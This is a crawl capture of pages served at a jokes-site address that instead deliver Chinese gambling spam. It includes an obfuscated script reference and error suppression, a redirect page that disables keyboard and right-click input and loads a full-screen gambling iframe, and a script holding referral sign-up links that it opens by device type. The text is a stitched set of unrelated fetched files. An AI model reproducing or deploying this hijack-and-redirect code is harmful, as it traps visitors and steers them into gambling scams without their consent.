

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jokespinoy.com/english-jokes/cristmas-quiz-joke/
body_size: 868
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>伟德国际(始于英国1946)官方网站-Official Website</title><meta name="keywords" content="伟德bv1946官网,BV1946官方网站" /><meta name="description" content="伟德bv1946官网✴️【AF68】✴️这里提供多种体育赛事的平台，包括足球、篮球、网球、还是其他热门运动。我们提供最新的娱乐平台，保障您的个人信息和资金安全。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>伟德bv1946官网</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 331
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>伟德国际(始于英国1946)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=8' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.gsyoma.vip:8005/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.85hol7.vip:7988/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.1ix0ab.vip:9123/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


